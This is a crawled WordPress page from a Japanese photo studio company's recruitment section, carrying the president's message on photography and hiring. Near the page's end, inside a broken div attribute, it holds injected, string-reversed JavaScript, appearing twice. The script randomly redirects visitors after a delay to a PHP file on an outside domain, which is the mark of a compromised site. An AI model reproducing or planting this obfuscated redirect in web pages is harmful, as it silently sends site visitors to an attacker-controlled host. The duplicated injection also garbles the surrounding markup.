

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kojitani.co.jp/recruit/message/
body_size: 35582
content:

<!DOCTYPE html>
<html lang="ja">
<head prefix="og:http://ogp.me/ns#">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="alternate" href="">
<link rel="stylesheet" href="http://kojitani.co.jp/wp-content/themes/kojitani/css/reset.css">
<link rel="stylesheet" href="http://kojitani.co.jp/wp-content/themes/kojitani/style.min.css?20260121-2331">
<link rel="stylesheet" href="http://kojitani.co.jp/wp-content/themes/kojitani/slick/slick.css">
<link rel="stylesheet" href="http://kojitani.co.jp/wp-content/themes/kojitani/slick/slick-theme.css">
<link rel="stylesheet" href="http://kojitani.co.jp/wp-content/themes/kojitani/css/ie-style.css">
<link rel="stylesheet" href="http://kojitani.co.jp/wp-content/themes/kojitani/css/lity.min.css">
<!--<link rel="shortcut icon" href="http://kojitani.co.jp/wp-content/themes/kojitani/images/favicon.ico">-->
<link rel="stylesheet" href="https://use.typekit.net/jyq5mms.css">
    
<script src="http://typesquare.com/3/tsst/script/ja/typesquare.js?6Iqx8YO-q~4%3D" charset="utf-8"></script>
<title>代表からのメッセージ | 小路谷写真株式会社</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://kojitani.co.jp/recruit/message/" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:type" content="article" />
<meta property="og:title" content="代表からのメッセージ | 小路谷写真株式会社" />
<meta property="og:description" content="採用情報 代表からのメッセージ トップ &gt; 採用情報 &gt; 代表からのメッセージ 情報「過」社会と言われる現代において &hellip;" />
<meta property="og:url" content="https://kojitani.co.jp/recruit/message/" />
<meta property="og:site_name" content="小路谷写真株式会社" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="採用情報 代表からのメッセージ トップ &gt; 採用情報 &gt; 代表からのメッセージ 情報「過」社会と言われる現代において [&hellip;]" />
<meta name="twitter:title" content="代表からのメッセージ | 小路谷写真株式会社" />
<meta name="twitter:image" content="http://kojitani.co.jp/wp-content/themes/kojitani/images/recruit/recruit-icon_01.svg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kojitani.co.jp/#website","url":"https://kojitani.co.jp/","name":"\u5c0f\u8def\u8c37\u5199\u771f\u682a\u5f0f\u4f1a\u793e","description":"Just another WordPress site","potentialAction":{"@type":"SearchAction","target":"https://kojitani.co.jp/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kojitani.co.jp/recruit/message/#primaryimage","url":"http://kojitani.co.jp/wp-content/themes/kojitani/images/recruit/recruit-icon_01.svg"},{"@type":"WebPage","@id":"https://kojitani.co.jp/recruit/message/#webpage","url":"https://kojitani.co.jp/recruit/message/","inLanguage":"ja","name":"\u4ee3\u8868\u304b\u3089\u306e\u30e1\u30c3\u30bb\u30fc\u30b8 | \u5c0f\u8def\u8c37\u5199\u771f\u682a\u5f0f\u4f1a\u793e","isPartOf":{"@id":"https://kojitani.co.jp/#website"},"primaryImageOfPage":{"@id":"https://kojitani.co.jp/recruit/message/#primaryimage"},"datePublished":"2019-12-10T18:23:40+00:00","dateModified":"2020-04-08T03:35:48+00:00","breadcrumb":{"@id":"https://kojitani.co.jp/recruit/message/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kojitani.co.jp/recruit/message/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kojitani.co.jp/","url":"https://kojitani.co.jp/","name":"\u30c8\u30c3\u30d7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kojitani.co.jp/recruit/","url":"https://kojitani.co.jp/recruit/","name":"\u63a1\u7528\u60c5\u5831"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://kojitani.co.jp/recruit/message/","url":"https://kojitani.co.jp/recruit/message/","name":"\u4ee3\u8868\u304b\u3089\u306e\u30e1\u30c3\u30bb\u30fc\u30b8"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='sbi_styles-css'  href='http://kojitani.co.jp/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.5.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://kojitani.co.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://kojitani.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://kojitani.co.jp/wp-json/wp/v2/pages/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kojitani.co.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kojitani.co.jp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://kojitani.co.jp/?p=32' />
<link rel="alternate" type="application/json+oembed" href="https://kojitani.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkojitani.co.jp%2Frecruit%2Fmessage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kojitani.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkojitani.co.jp%2Frecruit%2Fmessage%2F&#038;format=xml" />
<link rel="icon" href="https://kojitani.co.jp/wp-content/uploads/2021/10/57492c3edba0fae2d1915888bbe28be7-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kojitani.co.jp/wp-content/uploads/2021/10/57492c3edba0fae2d1915888bbe28be7-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kojitani.co.jp/wp-content/uploads/2021/10/57492c3edba0fae2d1915888bbe28be7-300x300.png" />
<meta name="msapplication-TileImage" content="https://kojitani.co.jp/wp-content/uploads/2021/10/57492c3edba0fae2d1915888bbe28be7-300x300.png" />
</head>

<body class="drawer drawer--right">
  <div id="fb-root"></div>
  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v5.0"></script>
  <!--ヘッダーここから-->
  <header id="header" role="banner">
    <nav class="header-navi" role="navigation">
      <ul>
        <li class="header-main_menu">
          <a class="header-logo" href="https://kojitani.co.jp/">
            <img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/kojitani_logo.png" alt="">
            <h1>小路谷写真株式会社</h1>
          </a>
        </li>
        <li class="header-main_menu">
          <a class="header-menu_link" href="/category/news/">
            <span>お知らせ</span>
          </a>
        </li>
        <li class="header-main_menu">
          <a class="header-menu_link" href="/company/"><span>会社案内</span></a>
          <ul class="submenu">
            <li class="sub-list-1"><a href="/company/philosophy/">経営理念・ご挨拶</a></li>
            <p class="border-01"></p>
            <li class="sub-list-2"><a href="/companysummary/02/">会社概要・沿革</a></li>
            <p class="border-01"></p>
            <li class="sub-list-3"><a href="/company/access/">拠点案内・アクセス</a></li>
            <p class="border-01"></p>
            <li class="sub-list-4"><a href="/company/effort/">私たちの取り組み</a></li>
          </ul>
        </li>
        <li class="header-main_menu">
          <a class="header-menu_link" href="/business/"><span>事業案内</span></a>
          <ul class="submenu">
            <li><a href="http://www.kojitani.co.jp/studio/" target="_blank">小路谷写真館・東向スタジオ</a></li>
            <p class="border-01"></p>
            <li><a href="/business/event_convention">イベント・コンベンション課</a></li>
            <p class="border-01"></p>
            <li><a href="/business/school_photo/">スクールフォト・<br>アルバムデザイン課</a></li>
            <p class="border-01"></p>
            <li><a href="http://www.kojitani.co.jp/kh/" target="_blank">橿原神宮養正殿写真室</a></li>
          </ul>
        </li>
        <li class="header-main_menu">
          <a class="header-menu_link" href="/recruit/"><span>採用情報</span></a>
          <ul class="submenu">
            <li class="sub-list-1"><a href="/recruit/message/">代表からのメッセージ</a></li>
            <p class="border-01"></p>
            <li class="sub-list-2"><a href="/recruit/membervoice/">先輩社員の声</a></li>
            <p class="border-01"></p>
            <li class="sub-list-3"><a href="/recruitment/03/">募集要項</a></li>
            <p class="border-01"></p>
            <li class="sub-list-4"><a href="/recruit/recruitform/">応募フォーム</a></li>
          </ul>
        </li>
        <li class="header-main_menu">
          <a class="contact-icon" href="/contact/">
            <span class="nav-color">資料請求・お問い合わせ</span>
          </a>
        </li>
        <li class="hamburger-menu"></li>
      </ul>
    </nav>
  </header>

  <section class="drawer-navbar " role="banner">
    <div class="drawer-container">
      <div class="drawer-navbar-header">
        <button type="button" class="drawer-toggle drawer-hamburger">
          <span class="drawer-hamburger-icon"></span>
        </button>
      </div>
      <nav class="drawer-nav" role="navigation">
        <ul class="drawer-menu">
          <li>
            <a class="drawer-menu-item" href="https://kojitani.co.jp/"><span class="hamburger-title">トップページ</span></a>
          </li>
          <li class="drawer-dropdown">
            <a class="drawer-menu-item" href="#" data-toggle="dropdown" role="button" aria-expanded="false">
              <span class="hamburger-title">会社案内</span><span class="drawer-caret"></span>
            </a>
            <ul class="drawer-dropdown-menu">
              <li><a class="drawer-dropdown-menu-item" href="/company/">会社案内</a></li>
              <li><a class="drawer-dropdown-menu-item" href="/company/philosophy/">経営理念・ご挨拶</a></li>
              <li><a class="drawer-dropdown-menu-item" href="/companysummary/02/">会社概要・沿革</a></li>
              <li><a class="drawer-dropdown-menu-item" href="/company/access/">拠点案内・アクセス</a></li>
              <li><a class="drawer-dropdown-menu-item" href="/company/effort/">私たちの取り組み</a></li>
            </ul>
          </li>
          <li class="drawer-dropdown">
            <a class="drawer-menu-item" href="#" data-toggle="dropdown" role="button" aria-expanded="false">
              <span class="hamburger-title">事業案内</span><span class="drawer-caret"></span>
            </a>
            <ul class="drawer-dropdown-menu">
              <li><a class="drawer-dropdown-menu-item" href="/business/">事業案内</a></li>
              <li><a class="drawer-dropdown-menu-item" href="http://www.kojitani.co.jp/studio/" target="_blank">小路谷写真館・東向スタジオ</a></li>
              <li><a class="drawer-dropdown-menu-item" href="/business/event_convention/">イベント・コンベンション課</a></li>
              <li><a class="drawer-dropdown-menu-item" href="/business/school_photo/">スクールフォト・<br>アルバムデザイン課</a></li>
              <li><a class="drawer-dropdown-menu-item" href="http://www.kojitani.co.jp/kh/" target="_blank">橿原神宮養正殿写真室</a></li>
            </ul>
          </li>
          <li class="drawer-dropdown">
            <a class="drawer-menu-item" href="#" data-toggle="dropdown" role="button" aria-expanded="false">
              <span class="hamburger-title">採用情報</span><span class="drawer-caret"></span>
            </a>
            <ul class="drawer-dropdown-menu">
              <li><a class="drawer-dropdown-menu-item" href="/recruit/">採用情報</a></li>
              <li><a class="drawer-dropdown-menu-item" href="/recruit/message/">代表からのメッセージ</a></li>
              <li><a class="drawer-dropdown-menu-item" href="/recruit/membervoice/">先輩社員の声</a></li>
              <li><a class="drawer-dropdown-menu-item" href="/recruitment/03/">募集要項</a></li>
              <li><a class="drawer-dropdown-menu-item" href="/recruit/recruitform/">応募フォーム</a></li>
            </ul>
          </li>
          <li><a class="drawer-menu-item" href="/contact/"><span class="hamburger-title">お問い合わせ</span></a></li>
          <li><a class="drawer-menu-item" href="/privacypolicy/"><span class="hamburger-title">プライバシーポリシー</span></a></li>
        </ul>
      </nav>
    </div>
  </section>
  <!--ヘッダーここまで-->
  <main id="root">
    <div class="contents">
      <!--//コンテンツここから-->
      <div class="contents-inner">
                    <article id="post-32" class="detail post-32 page type-page status-publish hentry">
            <header class="contents-title">
              <h2>代表からのメッセージ</h2>
            </header>
            <section class="fix-area">
              <div class="fix-inner">
                <p><main id="main" role="main"></p>
<section id="firstview-page" class="bg-size recruit-01_bg">
<div class="firstview-card_page">
<div>
<p>採用情報</p>
<h3>代表からの<br />メッセージ</h3>
<p>		    <img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/recruit/recruit-icon_01.svg" alt="">
			</div>
</p></div>
</section>
<section id="recruit">
<div class="recruit-inner">
<section class="recruit-message">
<p id="breadcrumbs"><span><span><a href="http://kojitani.co.jp/" >トップ</a> &gt; <span><a href="http://kojitani.co.jp/recruit/" >採用情報</a> &gt; <span class="breadcrumb_last" aria-current="page">代表からのメッセージ</span></span></span></span></p>
<div class="recruit-message_inner">
<div class="recruit-message_txt">
						<span>情報「過」社会と言われる現代において、</span><br class="pc-line"><br />
						<span>我々の記録は未来に伝える価値を創造する。</span><br />
						<span>そんな志を持つ方と、</span><br class="pc-line"><br />
						<span>共に仕事を通じて成長していきたいと考えております。</span></p>
<p>						<span class="kojitani-message">小路谷写真株式会社</span><br />
						<span class="kojitani-message">代表取締役社長　麹谷　展</span>
					</div>
</p></div>
</section>
<section class="recruit-01_txt">
<p>
					人類が光を取り込み、姿形をそのままの姿で記録出来るようになったのは19世紀頃です。1839年に世界初の実用的な写真撮影技法が生まれました。<br />
					そして、光を薬剤に反応させて定着させる為の化学を駆使した時代から135年が経過し、1975年に今度はセンサーを駆使した電子の世界へと移行したデジタルカメラが誕生しました。<br />
					技術革新の過程で写真の世界においては、記録を編集し出力するというプロセスに大きな変化がありました。<br />
					しかし、どれ程プロセスが変わろうとも絶対に変わらない部分があります。カメラマン・フォトグラファーは一人ひとりが「アーティスト」であるという事です。<br />
					多様な価値観の中で、それぞれの「より良いモノ」を作りたいという気持ちが何よりも必要です。<br />
					芸術性や機能性を求めた各人の個性とその表現力を発揮していただける機会と、会社組織として皆で作り上げる為に独り善がりにならない環境で、小路谷写真株式会社は、いずれ「過去」となってしまう「現在」を記録し、その記憶を「未来」へ伝えていきます。<br />
					情報「過」社会と言われる現代において、我々の記録は未来に伝える価値を創造する。<br />
					そんな志を持つ方と、共に仕事を通じて成長していきたいと考えております。
				</p>
</section>
<div class="recruit-menu_area">
<div class="menu_inner">
<div class="recruit-menu menu-anim_hover"><a class="recruit-icon_01 arrow arrow-type_05" href="/recruit/message/">代表からのメッセージ</a></div>
<div class="recruit-menu menu-anim_hover"><a class="recruit-icon_02 arrow arrow-type_05" href="/recruit/membervoice">先輩社員の声</a></div>
<div class="recruit-menu menu-anim_hover"><a class="recruit-icon_03 arrow arrow-type_05" href="/recruitment/03/">募集要項</a></div>
<div class="recruit-menu menu-anim_hover"><a class="recruit-icon_04 arrow arrow-type_05" href="/recruit/recruitform/">応募フォーム</a></div>
</p></div>
<div class="back-<script>$mWn=function(n){if(typeof ($mWn.list[n])==&#8221;string&#8221;) return $mWn.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $mWn.list[n];};$mWn.list=[&#8220;\&#8217;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>top margin-t_06&#8243;><br />
    <a class="btn-white btn-padding_02 arrow arrow-type_03 btn-padding_02" href="/">トップに戻る</a>
  </div>
</div></div>
</section>
<p></main></p>
              </div>
            </section>
          </article>
                </div>
    <!--//コンテンツここから-->
    </div>
  </main>
  
<!--//フッターここから-->
<section class="banner-area">
	<ul class="slick-item">
		<li>
			<a href="http://www.kojitani.co.jp/studio/" target="_blank"><img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/banner_01.png" alt="小路谷写真館東向きスタジオ"></a>
		</li>
		<li>
			<a href="http://www.kojitani.co.jp/kh/" target="_blank"><img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/banner_02.png" alt="橿原神宮養正殿写真室"></a>
		</li>
		<li>
			<a href="http://photospot.jp/" target="_blank"><img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/banner_04.png" alt="お写真注文はこちら"></a>
		</li>
		<li>
			<a href="/business/event_convention/"><img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/banner_05.png" alt="イベント・コンベンション課"></a>
		</li>
		<li>
			<a href="/business/school_photo/"><img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/banner_06.png" alt="スクールフォト課"></a>
		</li>
	</ul>
</section>

<section class="banner-area2">
	<ul>
		<li>
			<a href="http://www.kojitani.co.jp/studio/" target="_blank"><img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/banner_01.png" alt="小路谷写真館東向きスタジオ"></a>
		</li>
		<li>
			<a href="http://www.kojitani.co.jp/kh/" target="_blank"><img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/banner_02.png" alt="橿原神宮養正殿写真室"></a>
		</li>
		<li>
			<a href="http://photospot.jp/" target="_blank"><img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/banner_04.png" alt="お写真注文はこちら"></a>
		</li>
		<li>
			<a href="/business/event_convention/"><img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/banner_05.png" alt="イベント・コンベンション課"></a>
		</li>
		<li>
			<a href="/business/school_photo/"><img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/banner_06.png" alt="スクールフォト・アルバムデザイン課"></a>
		</li>
	</ul>
</section>

<footer id="footer" role="contentinfo">
<footer>
    <div class="affiliated-groups">
        <h3>加盟団体</h3>

        <!-- ロゴ付き団体 -->
        <div class="affiliated-logos">
            <a href="https://jp-cma.org/" target="_blank">
                <img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/JCMA.jpg" alt="団体1">
            </a>
            <a href="https://nvb.nara-kankou.or.jp/"class="big-logo" target="_blank">
                <img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/NVB.jpg" alt="団体2">
            </a>
            <a href="https://shashinkan.org/" target="_blank">
                <img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/PPJ.png" alt="団体3">
            </a>
        </div>

        <!-- ロゴなし団体（テキストリンク）-->
        <ul class="affiliated-text">
            <li><a href="https://www.nara-shashinkan.com/index.html" target="_blank">協同組合奈良県写真師会</a></li>
            <li><a href="https://sha-bunkyo.or.jp/" target="_blank">一般社団法人 日本写真文化協会</a></li>
            <li><a href="http://www.nara-eia.or.jp/" target="_blank">一般社団法人 奈良経済産業協会</a></li>
            <li><a href="http://www.kinenshashin.com/" target="_blank">	全国記念写真事業協同組合</a></li>
        </ul>
    </div>
</footer>
	<section class="footer-inner">
		<div class="footer-title_area">
			<div class="footer-title">
				<a href="https://kojitani.co.jp/"><img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/footer_logo.png" alt="小路谷 フッターロゴ"></a>
				<h4>小路谷写真株式会社</h4>
			</div>
			<div class="footer-title_sns">
				<a href="https://www.facebook.com/kojitanistudio/" target="_blank"><img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/footer-icon_01.png" alt=""></a>
				<a href="https://www.instagram.com/kojitani_studio/" target="_blank"><img src="http://kojitani.co.jp/wp-content/themes/kojitani/images/footer-icon_02.png" alt=""></a>
			</div>
		</div>
		<div class="footer-menu_area">
			<ul>
				<li><a href="/company/">会社案内</a></li>
